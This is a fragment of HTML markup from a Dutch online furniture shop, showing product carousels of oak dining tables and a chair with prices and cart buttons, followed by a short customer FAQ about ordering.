src="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-300x225.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-768x576.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1536x1152.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-2048x1536.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1920x1440.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-60x45.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-110x83.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-600x450.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-64x48.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Bouer Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.020,-</del><ins>812,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/bouer-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9416" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9416" data-product_sku="HAMMERFEST 3 Dab Craft Zloty" aria-label="Select options for &ldquo;Bouer Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9416" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9420  wishlist-fragment on-first-load"
	data-fragment-ref="9420"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9420,&quot;parent_product_id&quot;:9420,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9420&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9420"
		data-product-type="simple"
		data-original-product-id="9420"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1536x1023.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-2048x1364.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1920x1279.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg" /><noscript><img width="1024" height="682" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1536x1023.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-2048x1364.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1920x1279.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.046,-</del> <span class="screen-reader-text">Original price was: 1.046,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9420" data-product_sku="AGNES 3 Dab Craft Zloty" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Goud eiken&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Goud eiken" data-gtm_item_brand="" data-gtm_item_id="9420" data-gtm_item_sku="AGNES 3 Dab Craft Zloty" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9420" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9429  wishlist-fragment on-first-load"
	data-fragment-ref="9429"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9429,&quot;parent_product_id&quot;:9429,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9429&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9429"
		data-product-type="variable"
		data-original-product-id="9429"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Craft_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">764,-</del><ins>605,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9429" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9429" data-product_sku="Garant 2 Dąb Złoty Craft" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9429" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9419  wishlist-fragment on-first-load"
	data-fragment-ref="9419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9419,&quot;parent_product_id&quot;:9419,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9419&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9419"
		data-product-type="simple"
		data-original-product-id="9419"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.246,-</del> <span class="screen-reader-text">Original price was: 1.246,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9419" data-product_sku="AGNES 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9419" data-gtm_item_sku="AGNES 1 Dab Lancelot" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9419" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="e484858c4f9a4110cb1dc6126d39312f" class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="c7c46e02bdb1823848a905310365b9a6" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" 